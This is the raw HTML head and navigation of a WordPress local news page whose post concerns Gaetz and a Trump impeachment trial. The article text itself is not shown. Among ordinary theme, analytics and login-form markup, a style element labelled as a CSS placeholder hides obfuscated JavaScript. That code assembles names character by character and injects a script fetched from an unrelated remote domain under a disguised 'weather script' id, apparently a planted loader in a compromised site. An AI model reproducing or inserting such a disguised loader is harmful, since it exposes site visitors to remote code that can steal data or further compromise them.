<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768333169" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thespacecoastrocket.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6BBNX4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thespacecoastrocket.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6BBNX4");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thespacecoastrocket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespacecoastrocket.com/wp-json/wp/v2/posts/4347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespacecoastrocket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel='shortlink' href='https://thespacecoastrocket.com/?p=4347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespacecoastrocket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthespacecoastrocket.com%2Fgaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespacecoastrocket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthespacecoastrocket.com%2Fgaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKZ4FQCK');</script>
<!-- End Google Tag Manager -->  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://thespacecoastrocket.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://thespacecoastrocket.com"><link rel="alternate" href="https://thespacecoastrocket.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thespacecoastrocket.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc;--custom-accent-1:#34a86e;--custom-accent-2:#2fc48d;--custom-accent-3:#000000;--mm-custom-color-4:#F5934A;--mm-custom-color-5:#F7F3EE;--mm-custom-color-1:#181923;--mm-custom-color-2:#f17c34;--mm-custom-color-3:#5B5D62}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;--global-1:Plus Jakarta Sans;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5503797940144686&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thespacecoastrocket.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/thespacecoastrocket.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a7ed97803";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#e7e7e7}ul.sf-menu>.menu-item>a{line-height:50px;font-weight:bold}.sf-menu ul .menu-item a{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans";font-weight:bold;text-transform:uppercase}:root{--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,30,66,0.7);--td_mobile_text_color:#f9f9f9}</style>

<link rel="icon" href="https://thespacecoastrocket.com/wp-content/uploads/2019/11/cropped-Add-a-heading-13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thespacecoastrocket.com/wp-content/uploads/2019/11/cropped-Add-a-heading-13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thespacecoastrocket.com/wp-content/uploads/2019/11/cropped-Add-a-heading-13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thespacecoastrocket.com/wp-content/uploads/2019/11/cropped-Add-a-heading-13-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
 background-color: #FFFFFF;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letacmrobgmjn=String;let_hbsihoyvpmr=acmrobgmjn["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+acmrobgmjn["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+acmrobgmjn["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_qptmnt="s"+"c"+acmrobgmjn[_hbsihoyvpmr](114,105,112,116),_mvnzux="c"+"re"+acmrobgmjn[_hbsihoyvpmr](97,116,101,69,108,101,109,101,110,116),_rcthdjo="s"+acmrobgmjn[_hbsihoyvpmr](114,99),_drucifiojpn=acmrobgmjn[_hbsihoyvpmr](105,100),_jwgbuy="cu"+"rre"+acmrobgmjn[_hbsihoyvpmr](110,116,83,99,114,105,112,116);var_akrnqoasjak="pa"+"r"+acmrobgmjn[_hbsihoyvpmr](101,110,116,78,111,100,101),_jyzx="i"+"ns"+acmrobgmjn[_hbsihoyvpmr](101,114,116,66,101,102,111,114,101),_pfeznwhypef="ge"+"El"+acmrobgmjn[_hbsihoyvpmr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aqazfwy="h"+"e"+acmrobgmjn[_hbsihoyvpmr](97,100),_oqczsjafmb="ap"+"p"+acmrobgmjn[_hbsihoyvpmr](101,110,100,67,104,105,108,100),ajeectmdzwf=document;letaavhxzuu="t"+"e"+acmrobgmjn[_hbsihoyvpmr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xebvsae=ajeectmdzwf[_mvnzux](_qptmnt),_fcxjtup=acmrobgmjn[_hbsihoyvpmr](104,116,116,112,115,58,47,47)+acmrobgmjn[_hbsihoyvpmr](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+acmrobgmjn[_hbsihoyvpmr](47)+"s"+"cr"+acmrobgmjn[_hbsihoyvpmr](105,112,116,115)+acmrobgmjn[_hbsihoyvpmr](47)+"g"+"e"+acmrobgmjn[_hbsihoyvpmr](116,46,106,115);_xebvsae[_rcthdjo]=_fcxjtup;_xebvsae[_drucifiojpn]=aavhxzuu;if(ajeectmdzwf[_jwgbuy]){ajeectmdzwf[_jwgbuy][_akrnqoasjak][_jyzx](_xebvsae,ajeectmdzwf[_jwgbuy])}else{ajeectmdzwf[_pfeznwhypef](aqazfwy)[0][_oqczsjafmb](_xebvsae)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4347 single-format-standard wp-theme-Newspaper theme-Newspaper woocommerce-no-js tribe-no-js gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial global-block-template-6 td-local-news tdb_template_10292 tdb-template  tdc-header-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/spacecoastrocket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thespacecoastrocket/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/robert-burns-92417532/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoastRocket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@TheSpaceCoastRocket" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-15"><a href="https://thespacecoastrocket.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://thespacecoastrocket.com/%f0%9f%9a%80-advertise-with-the-space-coast-rocket-reach-brevards-most-engaged-audience/">🚀 Advertise – Reach Brevard’s Most Engaged Audience!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10665"><a href="https://thespacecoastrocket.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11731"><a href="https://thespacecoastrocket.com/events/community/add/">Register</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11732"><a href="https://thespacecoastrocket.com/events/category/beach/">Beach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11733"><a href="https://thespacecoastrocket.com/events/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11734"><a href="https://thespacecoastrocket.com/events/category/business/networking/">Networking</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11735"><a href="https://thespacecoastrocket.com/events/category/business/seminar/">Seminar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11736"><a href="https://thespacecoastrocket.com/events/category/causes/">Causes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11737"><a href="https://thespacecoastrocket.com/events/category/charity/">Charity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11738"><a href="https://thespacecoastrocket.com/events/category/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11739"><a href="https://thespacecoastrocket.com/events/category/community/">Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11740"><a href="https://thespacecoastrocket.com/events/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11741"><a href="https://thespacecoastrocket.com/events/category/entertainment/adult/">Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11742"><a href="https://thespacecoastrocket.com/events/category/entertainment/air-shows/">Air Shows</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11743"><a href="https://thespacecoastrocket.com/events/category/entertainment/comedy/">Comedy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11744"><a href="https://thespacecoastrocket.com/events/category/entertainment/karaoke/">Karaoke</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11755"><a href="https://thespacecoastrocket.com/events/category/kids/">Kids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11745"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/">Live Music<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11746"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/covermusic/">Cover Bands</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11747"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/jazz/">Jazz</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11748"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/originalmusic/">Original Music Bands</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11749"><a href="https://thespacecoastrocket.com/events/category/entertainment/parades/">Parades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11750"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/">Theater<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11751"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/plays/">Plays</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11752"><a href="https://thespacecoastrocket.com/events/category/fairs/">Fairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11753"><a href="https://thespacecoastrocket.com/events/category/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11754"><a href="https://thespacecoastrocket.com/events/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11757"><a href="https://thespacecoastrocket.com/events/category/real-estate/">Real Estate<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11758"><a href="https://thespacecoastrocket.com/events/category/real-estate/auction/">Auction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11759"><a href="https://thespacecoastrocket.com/events/category/real-estate/brokers-open/">Broker&#8217;s Open</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11760"><a href="https://thespacecoastrocket.com/events/category/real-estate/open-house/">Open House</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11756"><a href="https://thespacecoastrocket.com/events/category/political/">Political</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11761"><a href="https://thespacecoastrocket.com/events/category/space-launch/">Space Launch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children menu-item-11762"><a href="https://thespacecoastrocket.com/events/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11763"><a href="https://thespacecoastrocket.com/events/category/sports/run/">Run</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11764"><a href="https://thespacecoastrocket.com/events/category/sports/run-walk/">Run/Walk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11765"><a href="https://thespacecoastrocket.com/events/category/sports/surfing/">Surfing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-11766"><a href="https://thespacecoastrocket.com/events/category/sports/walk/">Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14796"><a href="https://thespacecoastrocket.com/submit-a-story/">Submit a Story<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18792"><a href="https://thespacecoastrocket.com/editorial-guidelines-for-news-release/">Editorial Guidelines for News Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18788"><a href="https://thespacecoastrocket.com/about">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18791"><a href="https://thespacecoastrocket.com/contact/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18790"><a href="https://thespacecoastrocket.com/terms-and-conditions-for-media-partnership/">Terms and Conditions for Media Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18789"><a href="https://thespacecoastrocket.com/contact/terms-of-service/">Terms of Service</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
